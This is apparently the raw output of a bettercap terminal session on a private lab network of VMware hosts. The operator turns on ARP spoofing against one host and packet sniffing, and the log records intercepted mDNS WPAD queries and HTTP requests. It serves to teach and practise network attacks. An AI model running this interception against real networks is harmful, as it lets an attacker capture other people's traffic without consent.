 bettercap v2.33.0 (built for linux amd64 with go1.22.6) [type 'help' for a list of commands]
192.168.61.0/24 > 192.168.61.128 » [10:01:58] [sys.log] [inf] gateway monitor started ...
192.168.61.0/24 > 192.168.61.128 » set arp.spoof.targets 192.168.61.140
192.168.61.0/24 > 192.168.61.128 » arp.spoof on
192.168.61.0/24 > 192.168.61.128 » [10:03:35] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp
.spoof
192.168.61.0/24 > 192.168.61.128 » [10:03:35] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.61.0/24 > 192.168.61.128 » [10:03:35] [endpoint.new] endpoint 192.168.61.254 detected as 00:50:56:f0:23:02
(VMware, Inc.).
192.168.61.0/24 > 192.168.61.128 » [10:03:35] [endpoint.new] endpoint 192.168.61.139 detected as 00:0c:29:1a:9c:a5
(VMware, Inc.).
192.168.61.0/24 > 192.168.61.128 » [10:03:35] [endpoint.new] endpoint 192.168.61.140 detected as 00:0c:29:e3:62:25
(VMware, Inc.).
192.168.61.0/24 > 192.168.61.128 » [10:04:39] [endpoint.new] endpoint 192.168.61.1 detected as 00:50:56:c0:00:08 (V
Mware, Inc.).
192.168.61.0/24 > 192.168.61.128 » [10:04:49] [endpoint.lost] endpoint 192.168.61.1 00:50:56:c0:00:08 (VMware, Inc.
) lost.
192.168.61.0/24 > 192.168.61.128 » net.sniff on
192.168.61.0/24 > 192.168.61.128 » [10:07:45] [endpoint.new] endpoint 192.168.61.1 detected as 00:50:56:c0:00:08 (V
Mware, Inc.).
192.168.61.0/24 > 192.168.61.128 » [10:07:54] [endpoint.lost] endpoint 192.168.61.1 00:50:56:c0:00:08 (VMware, Inc.
) lost.
192.168.61.0/24 > 192.168.61.128 » [10:08:07] [endpoint.new] endpoint 192.168.61.1 detected as 00:50:56:c0:00:08 (V
Mware, Inc.).
192.168.61.0/24 > 192.168.61.128 » [10:08:07] [net.sniff.mdns] mdns 192.168.61.1 : AAAA query for wpad.local
192.168.61.0/24 > 192.168.61.128 » [10:08:07] [net.sniff.mdns] mdns 192.168.61.1 : A query for wpad.local
192.168.61.0/24 > 192.168.61.128 » [10:08:07] [net.sniff.mdns] mdns fe80::cdd1:fee6:f7b4:a8e2 : AAAA query for wpad
.local
192.168.61.0/24 > 192.168.61.128 » [10:08:07] [net.sniff.mdns] mdns fe80::cdd1:fee6:f7b4:a8e2 : A query for wpad.lo
cal
192.168.61.0/24 > 192.168.61.128 » [10:08:07] [net.sniff.mdns] mdns fe80::cdd1:fee6:f7b4:a8e2 : AAAA query for wpad
.local
192.168.61.0/24 > 192.168.61.128 » [10:08:07] [net.sniff.mdns] mdns 192.168.61.1 : AAAA query for wpad.local
192.168.61.0/24 > 192.168.61.128 » [10:08:07] [net.sniff.mdns] mdns 192.168.61.1 : A query for wpad.local
192.168.61.0/24 > 192.168.61.128 » [10:08:07] [net.sniff.mdns] mdns fe80::cdd1:fee6:f7b4:a8e2 : A query for wpad.lo
cal
192.168.61.0/24 > 192.168.61.128 » [10:08:20] [endpoint.lost] endpoint 192.168.61.1 00:50:56:c0:00:08 (VMware, Inc.
) lost.
192.168.61.0/24 > 192.168.61.128 » [10:09:16] [endpoint.new] endpoint 192.168.61.1 detected as 00:50:56:c0:00:08 (V
Mware, Inc.).
192.168.61.0/24 > 192.168.61.128 » [10:09:17] [net.sniff.http.request] http 192.168.61.1 GET 192.168.61.140/
192.168.61.0/24 > 192.168.61.128 » [10:09:17] [net.sniff.http.response] http 192.168.61.140:80 200 OK → 192.168.61
.1 (1.4 kB text/html;charset=UTF-8)
192.168.61.0/24 > 192.168.61.128 » [10:09:17] [net.sniff.http.request] http 192.168.61.1 GET 192.168.61.140/icons/b
lank.gif
192.168.61.0/24 > 192.168.61.128 » [10:09:17] [net.sniff.http.request] http 192.168.61.1 GET 192.168.61.140/icons/f
older.gif